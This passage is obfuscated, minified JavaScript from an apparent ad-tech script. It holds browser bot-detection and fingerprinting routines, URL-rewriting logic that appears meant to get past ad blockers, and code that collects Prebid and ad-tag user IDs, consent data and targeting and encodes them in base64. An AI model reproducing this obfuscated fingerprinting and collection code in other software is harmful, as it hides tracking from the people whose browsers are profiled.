b=Rt.A[e(3106)](s)[e(3009)][e(3106)][e(1971)](i);b&&u(b)&&Rt.A[e(3106)](s)[e(3009)][e(1663)][e(1971)](i,(0,wt.md)(b));const w=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(2255));i instanceof s[e(335)]&&w&&e(3096)==typeof w&&w[e(1397)]>0&&Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(2255),e(2797)+w);const v=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(2621));i instanceof s[e(335)]&&v&&e(3096)==typeof v&&v[e(1397)]>0&&Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(2621),e(2797)+v);const y=Rt.A[e(3106)](s)[e(945)][e(1971)](i,e(1169));if(y){const t=Tu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2793)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Lu({protectUrlContext:r,stylesheet:i,direction:n(666),context:n(2190),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2177)](";")&&!d[n(2177)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,idFilter:a,urlFilter:c,attributeFilter:l}));Rt.A[e(3106)](s)[e(1087)][e(1971)](i,e(1169),t)}const x=[e(1925),e(2774)];for(const t of x){if(!u(t))continue;const n=Rt.A[e(3106)](s)[e(945)][e(1971)](i,t);n&&(Rt.A[e(3106)](s)[e(529)][e(1971)](i,t),Rt.A[e(3106)](s)[e(1087)][e(1971)](i,(0,wt.md)(t),n))}if(i instanceof s[e(335)]){const t=Rt.A[e(3106)](s)[e(3542)][e(3106)][e(1971)](i),n=Object[e(2066)](t);for(const r of n){const n=Du(r);k=e(2403)+n,l&&!l(k)||(0,wt._)(k)||(t[(0,wt.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2431)])for(let t=0;t<i[e(2544)][e(3393)][e(1397)];t++)Hu({_window:s,protectUrlContext:r,node:i[e(2544)][e(3393)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(3393)][n(3533)]((t=>{Hu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Vu=function(e,n){const r=t;let i=arguments[r(1397)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1072)](r(787)))return e;const o=decodeURIComponent(e[r(517)](15));if(!o[r(940)](rt.A[r(2793)])){const t=r(1481)[r(1749)](Ru.K,r(1049))[r(1749)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2793)]+r(3420),kind:ht.MN[r(558)],baseUrl:Rt.A[r(3106)](i)[r(1234)][r(3106)][r(2041)](i[r(3409)]),endpoint:rt.A[r(2793)]}),r(857))[r(1749)]((0,Fu.x)().id,r(2265))+Pu({_window:i,protectUrlContext:n,html:o});return r(787)+encodeURIComponent(t)}return e};var qu=g(901),Bu=g(2751),Xu=g(9150);const Zu=class{static[t(1952)](){const e=t;var n,r;let i=arguments[e(1397)]>0&&void 0!==arguments[0]?arguments[0]:e(3098),o=!(arguments[e(1397)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3470)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2631)+(0,Xu.t)(i+"_"+a),d=e(2631)+(0,Xu.t)(i+"_"+c),h=e(2631)+(0,Xu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ju,Yu=g(3351),Gu=g(1241),Ku=/bot|crawl|http|lighthouse|scan|search|spider/i,Qu=function(e,n){const r=t;return(Qu=Object[r(2159)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(477)]=e}||function(t,e){const n=r;for(var i in e)Object[n(3056)][n(3447)][n(1971)](e,i)&&(t[i]=e[i])})(e,n)};function $u(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a2m;function a(t){const e=a2m;try{l(r[e(1868)](t))}catch(t){o(t)}}function c(t){const e=a2m;try{l(r[e(3549)](t))}catch(t){o(t)}}function l(t){const e=a2m;var r;t[e(2324)]?i(t[e(2429)]):(r=t[e(2429)],r instanceof n?r:new n((function(t){t(r)})))[e(3179)](a,c)}l((r=r[s(2041)](t,e||[]))[s(1868)]())}))}function td(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3624)==typeof Symbol&&(a[Symbol[r(3486)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2m;if(i)throw new TypeError(r(1854));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(3489)]:t[0]?o[r(3549)]||((s=o[r(3489)])&&s[r(1971)](o),0):o[r(1868)])&&!(s=s[r(1971)](o,t[1]))[r(2324)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2429)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2971)]++,{value:t[1],done:!1};case 5:c[r(2971)]++,o=t[1],t=[0];continue;case 7:t=c[r(1210)][r(1472)](),c[r(3272)][r(1472)]();continue;default:if(!((s=(s=c[r(3272)])[r(1397)]>0&&s[s[r(1397)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2971)]=t[1];break}if(6===t[0]&&c[r(2971)]<s[1]){c[r(2971)]=s[1],s=t;break}if(s&&c[r(2971)]<s[2]){c[r(2971)]=s[2],c[r(1210)][r(3134)](t);break}s[2]&&c[r(1210)][r(1472)](),c[r(3272)][r(1472)]();continue}t=n[r(1971)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ed(e,n,r){const i=t;if(r||2===arguments[i(1397)])for(var o,s=0,a=n[i(1397)];s<a;s++)!o&&s in n||(o||(o=Array[i(3056)][i(517)][i(1971)](n,0,s)),o[s]=n[s]);return e[i(1749)](o||Array[i(3056)][i(517)][i(1971)](n))}Object[t(492)],Object[t(492)],t(3624)==typeof SuppressedError&&SuppressedError;var nd=t(3353),rd=t(606),id=t(445),od=t(374),sd=t(1858),ad=t(846),cd=function(t){function e(n,r){const i=a2m;var o=t[i(1971)](this,r)||this;return o[i(3376)]=n,o[i(2131)]=i(911),Object[i(2159)](o,e[i(3056)]),o}return function(t,e){const n=a2m;if(n(3624)!=typeof e&&null!==e)throw new TypeError(n(3251)+String(e)+n(3506));function r(){this[n(1268)]=t}Qu(t,e),t[n(3056)]=null===e?Object[n(492)](e):(r[n(3056)]=e[n(3056)],new r)}(e,t),e}(Error);function ld(t){return $u(this,void 0,void 0,(function(){var e,n,r=this;return td(this,(function(i){const o=a2m;switch(i[o(2971)]){case 0:return e={},n=Object[o(2066)](t),[4,Promise[o(3478)](n[o(3572)]((function(n){return $u(r,void 0,void 0,(function(){var r,i,o,s,a;return td(this,(function(c){const l=a2m;switch(c[l(2971)]){case 0:r=t[n],c[l(2971)]=1;case 1:return c[l(3272)][l(3134)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2429)]=c[l(2061)](),a[l(3376)]=0,a),[3,4];case 3:return s=c[l(2061)](),e[n]=s instanceof cd?{state:s[l(3376)],error:""[l(1749)](s[l(2131)],": ")[l(1749)](s[l(2134)])}:{state:-3,error:s instanceof Error?""[l(1749)](s[l(2131)],": ")[l(1749)](s[l(2134)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2061)](),[2,e]}}))}))}function ud(e,n){return-1!==e[t(315)](n)}function dd(e,n){return-1!==e[t(315)](n)}function hd(e){return Object[t(2003)](e)}function md(e){const n=t;for(var r=[],i=1;i<arguments[n(1397)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(3096)==typeof t){if(ud(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1683)in t)return t[n(1683)](e);for(var i=0;i<t[n(1397)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2380)](e)})))return{value:!0}},s=0,a=r;s<a[n(1397)];s++){var c=o(a[s]);if(n(2233)==typeof c)return c[n(2429)]}return!1}function fd(e){return e[t(2974)]((function(t,e){return t+(e?1:0)}),0)}var pd={detectAppVersion:function(e){const n=t;var r=e[n(1881)];return 0===r[n(3376)]&&(/headless/i[n(2380)](r[n(2429)])?sd:/electron/i[n(2380)](r[n(2429)])?nd:/slimerjs/i[n(2380)](r[n(2429)])?od:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(563)];return 0===r[n(3376)]&&(md(r[n(2429)],n(445),n(1320),n(915))?id:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1809)];return 0===r[n(3376)]&&(/PhantomJS/i[n(2380)](r[n(2429)])?rd:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3267)],i=e[n(1316)],o=e[n(3375)];if(0===r[n(3376)]&&0===i[n(3376)]&&0===o[n(3376)]){var s=r[n(2429)];return n(846)!==o[n(2429)]&&(37===s&&!ud([n(3508),n(3510)],o[n(2429)])||39===s&&!ud([n(1174)],i[n(2429)])||33===s&&!ud([n(539)],o[n(2429)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(438)][n(3376)])return rd},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1426)];if(0===r[n(3376)]&&0===r[n(2429)][n(1397)])return sd},detectNotificationPermissions:function(e){const n=t;var r=e[n(649)],i=e[n(1316)];return 0===i[n(3376)]&&n(2287)===i[n(2429)]&&(0===r[n(3376)]&&r[n(2429)]?sd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2795)];if(0===r[n(3376)]&&!r[n(2429)])return sd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2035)],i=e[n(2932)],o=e[n(1316)],s=e[n(3375)];if(0===r[n(3376)]&&0===i[n(3376)]&&0===o[n(3376)]&&0===s[n(3376)]&&n(2287)===o[n(2429)]&&!i[n(2429)]&&n(539)===s[n(2429)])return 0===r[n(2429)]?sd:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2143)];return 0===i[n(3376)]&&(n(1725)===i[n(2429)][n(1479)]||null!=(null===(r=i[n(2429)][n(3436)])||void 0===r?void 0:r[n(3353)])?nd:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(317)];return 0===r[n(3376)]&&(/PhantomJS/i[n(2380)](r[n(2429)])?rd:/Headless/i[n(2380)](r[n(2429)])?sd:/Electron/i[n(2380)](r[n(2429)])?nd:/slimerjs/i[n(2380)](r[n(2429)])?od:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(854)];if(0===r[n(3376)]&&r[n(2429)])return sd},detectWebGL:function(e){const n=t;var r=e[n(1774)];if(0===r[n(3376)]){var i=r[n(2429)],o=i[n(2094)],s=i[n(1725)];if(n(2293)==o&&n(3574)==s)return sd}},detectWindowExternal:function(e){const n=t;var r=e[n(2021)];return 0===r[n(3376)]&&(/Sequentum/i[n(2380)](r[n(2429)])?n(680):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2819)],i=e[n(2504)];if(0!==r[n(3376)]||0!==i[n(3376)])return!1;var o=r[n(2429)],s=o[n(3185)],a=o[n(2397)];return i[n(2429)]&&0===s&&0===a?sd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2217)];if(0===r[n(3376)]&&!r[n(2429)])return ad},detectProductSub:function(e){const n=t;var r=e[n(3395)],i=e[n(1316)];return 0===r[n(3376)]&&0===i[n(3376)]&&(n(2287)!==i[n(2429)]&&n(3008)!==i[n(2429)]&&n(3329)!==i[n(2429)]&&n(3351)!==i[n(2429)]||n(2843)===r[n(2429)]?void 0:ad)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1550)];if(0!==r[n(3376)])return!1;var i,o=r[n(2429)];for(i in o)if(o[i])return i}};function gd(){const e=t;var n,r,i=window,o=navigator;return fd([e(1698)in o,e(852)in o,0===o[e(2094)][e(315)](e(898)),e(1598)in i,e(2446)in i,e(1759)in i,e(1037)in i])>=5?e(539):fd([e(2500)in i,e(1416)in i,e(548)in i,0===o[e(2094)][e(315)](e(974)),e(1558)in o,e(1027)in i])>=4?e(3508):fd([e(1681)in navigator,e(420)in(null!==(r=null===(n=document[e(1126)])||void 0===n?void 0:n[e(1169)])&&void 0!==r?r:{}),e(1875)in i,e(2413)in i,e(451)in i,e(1628)in i])>=4?e(3510):e(846)}var bd={android:function(){const e=t;var n=gd(),r=e(539)===n,i=e(3510)===n;if(!r&&!i)return!1;var o=window;return fd([e(1956)in o,e(2011)in o,r&&!(e(1151)in o),i&&/android/i[e(2380)](navigator[e(1881)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(317)])||void 0===n?void 0:n[e(2914)]();return dd(r,e(876))?e(1846):dd(r,e(1490))||dd(r,e(2156))?e(1174):dd(r,e(3351))?e(3351):dd(r,e(2050))?e(2050):dd(r,e(3329))||dd(r,e(1614))?e(3329):dd(r,e(2287))?e(2287):dd(r,e(3008))?e(3008):e(846)},browserEngineKind:gd,documentFocus:function(){const e=t;return void 0!==document[e(301)]&&document[e(301)]()},userAgent:function(){return navigator[t(317)]},appVersion:function(){const e=t;var n=navigator[e(1881)];if(null==n)throw new cd(-1,e(2090));return n},rtt:function(){const e=t;if(void 0===navigator[e(476)])throw new cd(-1,e(647));if(void 0===navigator[e(476)][e(1944)])throw new cd(-1,e(3145));return navigator[e(476)][e(1944)]},windowSize:function(){const e=t;return{outerWidth:window[e(3185)],outerHeight:window[e(2397)],innerWidth:window[e(1502)],innerHeight:window[e(2253)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2227)])throw new cd(-1,e(669));if(void 0===navigator[e(2227)][e(1397)])throw new cd(-3,e(2925));return navigator[e(2227)][e(1397)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2227)])throw new cd(-1,e(669));if(void 0===window[e(2126)])throw new cd(-1,e(839));return navigator[e(2227)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(406)])return t[e(406)][e(2018)]()}throw new cd(-3,e(3222))},productSub:function(){const e=t;var n=navigator[e(3395)];if(void 0===n)throw new cd(-1,e(3602));return n},windowExternal:function(){const e=t;if(void 0===window[e(1335)])throw new cd(-1,e(1902));var n=window[e(1335)];if(e(3624)!=typeof n[e(2018)])throw new cd(-2,e(812));return n[e(2018)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3479)])throw new cd(-1,e(2988));for(var n=navigator[e(3479)],r=Object[e(1099)](n)===MimeTypeArray[e(3056)],i=0;i<n[e(1397)];i++)r&&(r=Object[e(1099)](n[i])===MimeType[e(3056)]);return r},evalLength:function(){const e=t;return eval[e(2018)]()[e(1397)]},webGL:function(){const e=t;var n=document[e(2305)](e(1269));if(e(3624)!=typeof n[e(2759)])throw new cd(-2,e(1001));var r=n[e(2759)](e(3431));if(null===r)throw new cd(-4,e(644));if(e(3624)!=typeof r[e(1185)])throw new cd(-2,e(2343));return{vendor:r[e(1185)](r[e(2866)]),renderer:r[e(1185)](r[e(2310)])}},webDriver:function(){const e=t;if(null==navigator[e(1320)])throw new cd(-1,e(2298));return navigator[e(1320)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(1046)]||r[e(3172)]||r[e(3632)]||r[e(1084)];if(void 0!==o&&i[e(3134)]([o]),Array[e(3535)](r[e(1426)]))e(539)===gd()&&fd([!(e(1705)in(n=window)),e(1545)in n,""+n[e(677)]==e(982),""+n[e(1486)]==e(2874)])>=3||i[e(3134)](r[e(1426)]);else if(e(3096)==typeof r[e(1426)]){var s=r[e(1426)];s&&i[e(3134)](s[e(950)](","))}return i},notificationPermissions:function(){return $u(this,void 0,void 0,(function(){var t,e;return td(this,(function(n){const r=a2m;switch(n[r(2971)]){case 0:if(void 0===window[r(2966)])throw new cd(-1,r(3474));if(void 0===navigator[r(662)])throw new cd(-1,r(1718));if(r(3624)!=typeof(t=navigator[r(662)])[r(3392)])throw new cd(-2,r(775));n[r(2971)]=1;case 1:return n[r(3272)][r(3134)]([1,3,,4]),[4,t[r(3392)]({name:r(1394)})];case 2:return e=n[r(2061)](),[2,r(3040)===window[r(2966)][r(2654)]&&r(1650)===e[r(3376)]];case 3:throw n[r(2061)](),new cd(-3,r(1631));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1126)])throw new cd(-1,e(2206));var n=document[e(1126)];if(e(3624)!=typeof n[e(3037)])throw new cd(-2,e(1642));return n[e(3037)]()},functionBind:function(){const e=t;if(void 0===Function[e(3056)][e(2854)])throw new cd(-2,e(3262));return Function[e(3056)][e(2854)][e(2018)]()},process:function(){const e=t;var n=window[e(2143)],r=e(1873);if(void 0===n)throw new cd(-1,""[e(1749)](r,e(2957)));if(n&&e(2233)!=typeof n)throw new cd(-3,""[e(1749)](r,e(1894)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(594)]={window:[e(594)]},n[e(1755)]={window:[e(503)]},n[e(1206)]={window:[e(3320)]},n[e(2269)]={window:[e(3408)]},n[e(2594)]={window:[e(616)]},n[e(1326)]={window:[e(1326)]},n[e(2149)]={window:[e(2419),e(3621)]},n[e(3194)]={window:[e(1911)]},n[rd]={window:[e(2536),e(1752)]},n[e(1224)]={window:[e(1381)]},n[id]={window:[e(2043),e(1591),e(963),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2332),e(3416),e(2424)]},n[e(1422)]={window:[e(1801)]},n[e(1320)]={window:[e(1320),e(1127),e(1463),e(1930),e(1474),e(1791),e(2706)],document:[e(651),e(840),e(1743),e(1073),e(660),e(2266),e(1526),e(651),e(1834),e(3609),e(1604),e(2900),e(2787),e(2692)]},n[sd]={window:[e(682),e(3570)]},n),o={},s=hd(window),a=[];for(r in void 0!==window[e(3409)]&&(a=hd(window[e(3409)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1625)]&&md[e(2041)](void 0,ed([s],c[e(1625)],!1)),u=!(void 0===c[e(3409)]||!a[e(1397)])&&md[e(2041)](void 0,ed([a],c[e(3409)],!1));o[r]=l||u}}return o}},wd=function(){const e=t;function n(){const t=a2m;this[t(2208)]=void 0,this[t(3556)]=void 0}return n[e(3056)][e(931)]=function(){return this[e(2208)]},n[e(3056)][e(2871)]=function(){return this[e(3556)]},n[e(3056)][e(3063)]=function(){const t=e;if(void 0===this[t(2208)])throw new Error(t(2872));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3096)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:ad}),i[s]=c,c[r(2810)]&&(o=c)}return[i,o]}(this[t(2208)],pd),r=n[0],i=n[1];return this[t(3556)]=r,i},n[e(3056)][e(1462)]=function(){return $u(this,void 0,void 0,(function(){var t;return td(this,(function(e){const n=a2m;switch(e[n(2971)]){case 0:return t=this,[4,ld(bd)];case 1:return t[n(2208)]=e[n(2061)](),[2,this[n(2208)]]}}))}))},n}();const vd=async()=>{const e=t;try{if(n=navigator[e(317)],Boolean(n)&&function(){const t=e;if(Ju instanceof RegExp)return Ju;try{Ju=new RegExp(t(2626),"i")}catch(t){Ju=Ku}return Ju}()[e(2380)](n))return st.A[e(3614)](e(1980)[e(1749)](navigator[e(317)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(1917)],r=void 0===n||n;return $u(this,void 0,void 0,(function(){var t;return td(this,(function(e){const n=a2m;switch(e[n(2971)]){case 0:return r&&function(){const t=n;if(!(window[t(560)]||Math[t(1196)]()>=.001))try{var e=new XMLHttpRequest;e[t(1265)](t(3106),t(753)[t(1749)](t(609),t(2907)),!0),e[t(710)]()}catch(e){console[t(3370)](e)}}(),[4,(t=new wd)[n(1462)]()];case 1:return e[n(2061)](),[2,t]}}))}))}({monitoring:!1})[e(3179)]((t=>t[e(3063)]())),n=(0,_t.c)(((t,n)=>setTimeout((()=>n(new Error(e(3504)))),100))),r=await Promise[e(1819)]([t,n]);if(r&&r[e(2810)])return st.A[e(3614)](e(2812)[e(1749)](r[e(2470)])),!0}catch(t){return st.A[e(3614)](e(2589),t),!1}}catch(t){return st.A[e(3614)](e(305),t),st.A[e(3370)](t,e(1717)),!1}var n;return!!navigator[e(317)][e(940)](e(1060))};async function yd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1749)](rt.A[n(2793)],n(1536)),endpoint:rt.A[n(2793)]}));return await r[n(1992)]()}function xd(e){const n=t;if(Array[n(3535)](e)){const t=e[n(3572)](xd);return t[n(1397)]>0&&n(3096)==typeof t[0]?t[n(2856)](((t,e)=>String(t)[n(897)](String(e),void 0,{numeric:!0,sensitivity:n(2911)}))):t}if(e&&n(2233)==typeof e&&null!==e){const t=Object[n(2066)](e)[n(2856)](),r={};for(const n of t)r[n]=xd(e[n]);return r}return e}var kd=g(4286);window[t(2e3)]=!1,window[t(2e3)]=!0,window[t(2e3)]=!1,window[t(2e3)]=!0;const Ad=window[t(2686)][t(1549)],Nd=new URL(rt.A[t(2793)])[t(1549)],_d={version:"v8",originalHostname:Ad,bidder:void 0,randomize:!1};(e=>{const n=t;var r,i;if(Yu.A[n(1462)](),!1!==(0,kd.aX)())try{!function(){const t=n,e=t(1023)[t(1749)](t(2779),t(1437)),r=document[t(2305)](t(2354));r[t(1506)]=e,document[t(334)][t(908)](r)}()}catch(t){}Rt.A[n(1462)](window);const o=null===(r=document[n(1083)])||void 0===r?void 0:r[n(3564)](n(3098));if(o)window[n(2459)]("r_"+o,"*");else{var s;const t=null===(s=document[n(1083)])||void 0===s?void 0:s[n(3564)](n(1079));t&&window[n(2459)](t,"*")}if(null===(i=document[n(1083)])||void 0===i||i[n(3207)](),function(){const t=n;let e=arguments[t(1397)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(3167)===location[t(1075)]&&(location[t(1075)]="",bt.A[t(1663)](t(554),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1083)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1397)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1072)](i(2058))?a:i(2487)[i(1749)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(3564)](n(2608))||e[n(3564)](n(1533));if(null===r)throw new Error(n(1582));return r=r[n(1072)]("//")?t[n(1762)]+r:r,new URL(r,t[n(985)])}(e,n);if(c[i(1549)]===s[i(1549)]&&c[i(3578)]===s[i(3578)])return null;c[i(1799)]=s[i(1799)],c[i(1762)]=/localhost|127.0.0.1/[i(2380)](s[i(1799)])?i(2353):i(1613),s[i(3578)]&&(c[i(3578)]=s[i(3578)]),Object[i(2032)](o)[i(3533)]((t=>{const e=i;let[n,r]=t;c[e(2401)][e(1663)](n,r)}));const l=(0,qu.R0)(n);return l[i(2664)](i(1533),c[i(985)]),l}(location,document[t(1083)],bt.A[t(3106)](t(554),!1),e);return!!i&&(document[t(1083)][t(1439)]?(0,qu.WH)(i,document[t(1083)]):(0,qu.qj)(i),document[t(1083)][t(3207)](),console[t(899)](t(2655)),!0)}({essential:""}))throw new Error(n(3344));try{window[n(1926)](new CustomEvent(n(1818)))}catch(t){}return Zu[n(1952)](n(3098))?(window[n(2584)]=rt.A[n(3276)],(0,ot.wZ)(e),st.A[n(2023)](e),st.A[n(3614)](n(3276),rt.A[n(3276)]),st.A[n(3614)](n(1467),rt.A[n(1713)]),st.A[n(3614)](n(2686),window[n(2686)][n(985)]),st.A[n(3614)](n(1440),window[n(2422)][n(317)]),st.A[n(3614)](n(2848),(0,ot.LZ)()),st.A[n(3614)](n(1010),yt.A[n(773)]()[n(2018)]()),rt.A[n(3614)]||n(2027)===bt.A[n(3106)](n(871),!1)?((0,Fu.z)((0,Kt.i7)(n(3358))),window[n(370)]=wt.md,window[n(1146)]=wt.ks,window[n(1866)]=wt._,window[n(2186)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(558)],endpoint:rt.A[n(2793)]}),window[n(593)]=ht.sH,window[n(2341)]=ht.EW,window[n(1805)]=t=>Pu({_window:window,protectUrlContext:e,html:t}),window[n(1180)]=t=>Cu({protectUrlContext:e,stylesheet:t})):(0,Fu.z)((0,Kt.i7)()),!0):(console[n(899)](n(2585)),!1)})(_d)&&(async e=>{const n=t;try{var r,i,o,s;if(null!==(i=(r=window)[n(2956)])&&void 0!==i||(r[n(2956)]={}),window[n(2956)][n(2357)]=!0,window[n(2956)][n(2462)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1397)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1954)](e);let i="";for(let t=0;t<r[n(1397)];t++)i+=String[n(3165)](r[t]);return btoa(i)}(JSON[t(690)](xd({a_summary:{gpt:{paths:null===(e=window[t(302)])||void 0===e||null===(e=e[t(960)]())||void 0===e||null===(e=e[t(375)]())||void 0===e?void 0:e[t(3572)]((e=>e[t(2262)]()))}},prebid:{config:null===(r=window[t(3157)])||void 0===r||null===(i=r[t(1143)])||void 0===i?void 0:i[t(1971)](r),userIds:null===(o=window[t(3157)])||void 0===o||null===(s=o[t(3073)])||void 0===s?void 0:s[t(1971)](o),adUnits:null===(a=window[t(3157)])||void 0===a?void 0:a[t(574)],installedModules:null===(c=window[t(3157)])||void 0===c?void 0:c[t(1719)],consentMetadata:null===(l=window[t(3157)])||void 0===l||null===(u=l[t(2254)])||void 0===u?void 0:u[t(1971)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(3157)])||void 0===d||null===(h=d[t(831)])||void 0===h?void 0:h[t(1971)](d),events:null===(m=window[t(3157)])||void 0===m||null===(f=m[t(309)])||void 0===f?void 0:f[t(1971)](m)}:void 0,gpt:{config:null===(p=window[t(302)])||void 0===p||null===(g=p[t(1143)])||void 0===g?void 0:g[t(1971)](p),pubads:{slots:null===(b=window[t(302)])||void 0===b||null===(b=b[t(960)]())||void 0===b||null===(b=b[t(375)]())||void 0===b?void 0:b[t(3572)]((e=>({adUnitPath:e[t(2262)](),attributeKeys:e[t(1125)](),categoryExclusions:e[t(2659)](),clickUrl:e[t(3035)](),slotId:e[t(1504)](),sizes:e[t(464)](),outOfPage:e[t(2430)](),services:e[t(1272)]()[t(3572)]((e=>({name:e[t(400)]()}))),targeting:Object[t(3051)](e[t(3034)]()[t(3572)]((n=>[n,e[t(3338)](n)])))}))),targeting:Object[t(3051)](null===(w=window[t(302)])||void 0===w||null===(w=w[t(960)]())||void 0===w||null===(w=w[t(3034)]())||void 0===w?void 0:w[t(3572)]((e=>{const n=t;var r;return[e,null===(r=window[n(302)])||void 0===r||null===(r=r[n(960)]())||void 0===r?void 0:r[n(3338)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1373)])||void 0===x||x[t(1971)](k,y)}catch(t){}return y},(0,ot.gX)(.01),await(async()=>{const t=n,e=vd(),r=bt.A[t(3106)](t(3404));return r?Boolean(r):await e})()&&!Zt(location[n(985)])&&!rt.A[n(3614)]&&n(2027)!==bt.A[n(3106)](n(871),!1))return(0,ot.mQ)(e,new Map([[n(1479),n(1839)]])),void st.A[n(3614)](n(2595));try{Mt()}catch(h){st.A[n(3614)](n(526)[n(1749)](h)),(0,St.Pf)(h,new URL(rt.A[n(2793)])[n(1549)],(async t=>await st.A[n(2997)](n(3084),t)))}const a=(0,dt.i)();if(!a)return void st.A[n(3614)](n(551));(0,ot.gX)(a[n(2927)]),st.A[n(3614)](n(2249),a);const c=(window[n(2686)][n(1961)]+window[n(2686)][n(1075)])[n(940)](n(522))||n(2027)===bt.A[n(3106)](n(522),!1);if(!a)return st.A[n(3614)](n(3131));if(null!==(o=null==a?void 0:a[n(2923)])&&void 0!==o&&!o&&window[n(719)]!==window[n(2684)])return st.A[n(3614)](n(3238));if(!a[n(3314)]&&!rt.A[n(3614)]&&n(2027)!==bt.A[n(3106)](n(871),!1)&&!c)return st.A[n(3614)](n(2059));bt.A[n(1556)](!!a[n(1520)]),(0,Bu.Nq)();const[l,u]=null!=a&&a[n(1231)]||c?[!0,!0]:await Promise[n(3478)]([(0,Gu.H4)(),(0,Gu.jy)(a[n(1525)])]);if(window[n(2956)][n(1937)]=l,(0,Bu.B3)(),st.A[n(3614)](n(3312),l),st.A[n(3614)](n(1435),u),a[n(3253)]){const m=await async function(t){const e=n;try{const n=bt.A[e(3106)](e(3043));if(n)try{const r=JSON[e(2301)](n);if(r[e(2476)]&&r[e(2476)]+864e5>Date[e(3470)]())return yd(t)[e(3179)]((t=>{const n=e;t&&bt.A[n(1663)](n(3043),JSON[n(690)]({...t,cachedAt:Date[n(3470)]()}))})),r}catch(t){}const r=await yd(t);return r&&bt.A[e(1663)](e(3043),JSON[e(690)]({...r,cachedAt:Date[e(3470)]()})),r}catch(t){return st.A[e(3370)](e(926),t),{ivt:!1,reason:e(3370)}}}(e);if(m[n(3043)])return(0,ot.mQ)(e,new Map([[n(1479),m[n(2671)]],[n(3203),l[n(2018)]()]])),void st.A[n(3614)](n(2909))}function d(){const t=n;try{const e=window[t(302)];return!!e&&t(1477)===e[t(1383)][t(2018)]()}catch(t){return!1}}if((0,ot.JR)(e,l,l&&u,null!==(s=a[n(1758)])&&void 